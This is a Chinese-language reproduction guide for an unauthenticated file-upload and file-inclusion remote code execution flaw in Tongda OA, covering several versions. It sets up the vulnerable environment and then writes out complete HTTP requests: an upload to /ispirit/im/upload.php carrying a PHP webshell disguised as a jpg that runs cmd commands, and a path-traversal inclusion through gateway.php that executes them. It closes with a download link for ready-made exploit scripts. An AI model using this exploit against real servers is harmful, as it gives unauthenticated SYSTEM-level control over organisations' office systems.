**

前言

**

在受影响的版本中,攻击者可以在未认证的情况下向服务器上传jpg图片文件,然后包含该文件,造成远程代码执行。该漏洞无需登录即可触发。

漏洞影响版本

- V 11版

- 2017版

- 2016版

- 2015版

- 2013增强版

- 2013版

环境搭建

安装包下载链接:

链接: https://pan.baidu.com/s/1sDvS3nbZj2qOkdUdCE1F4g 提取码: 4o6n

安装注意事项:

1.安装前退出服务器上的360安全软件与QQ管家软件或者者其他安全杀毒软件;

2.安装安装包TDOA11.3并按提示默认安装即可;

3.安装刚刚下载的MYOA2019.exe,http端口默认80,需要点击“端口检测”,端口不能冲突,如提示“端口80可能已被使用”,可能被IIS占用;

4.默认管理员账号:admin 密码:空

**

漏洞复现

**



该RCE漏洞由上传+包含组成,链接如下,无需认证即可访问。

- 上传漏洞 /ispirit/im/upload.php

- 包含漏洞 /ispirit/interface/gateway.php

注意点:

1.构造参数即可上传任意文件,但文件上传保存路径不在web目录中。

2.通达OA Web服务默认以系统服务方式运行(system权限),从而导致攻击者可以控制服务器权限。

POST /ispirit/im/upload.php HTTP/1.1

Host: 127.0.0.1:8083

Content-Length: 656

Cache-Control: no-cache

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5

Cookie: PHPSESSID=123

Connection: close

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="UPLOAD_MODE"

2

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="P"

123

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="DEST_UID"

1

------WebKitFormBoundarypyfBh1YB4pV8McGB

Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"

Content-Type: image/jpeg

<?php

$command=$_POST['cmd'];

$wsh = new COM('WScript.shell');

$exec = $wsh->exec("cmd /c ".$command);

$stdout = $exec->StdOut();

$stroutput = $stdout->ReadAll();

echo $stroutput;

?>

------WebKitFormBoundarypyfBh1YB4pV8McGB--





文件上传成功。马儿路径为:…/attach/im/2003/xxx.jpg;利用文件包含漏洞getshell:

文件包含地址:

http://192.168.1.5:9999/ispirit/interface/gateway.php

POST数据:

json={"url":"/general/../../attach/im/2003/640105769.jpg"}&cmd=ipconfig

在burp里面复现,POST数据:

POST /ispirit/interface/gateway.php HTTP/1.1

Host: 192.168.10.130

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Connection: close

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

X-Forwarded-For: 127.0.0.1

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 75

json={"url":"../../../general/../attach/im/2003/89512385.jpg"}&cmd=ipconfig

脚本复现



直接运行脚本即可。两个脚本都可以用,效果如图:

python toda.py http://192.168.1.5:9999/

&

python tongda_rce.py http://192.168.1.5:9999

脚本链接:

链接:https://pan.baidu.com/s/14_Ko3-lslExsjSxgD5z8yA 提取码:f70f 复制这段内容后打开百度网盘手机App,操作更方便哦

《完》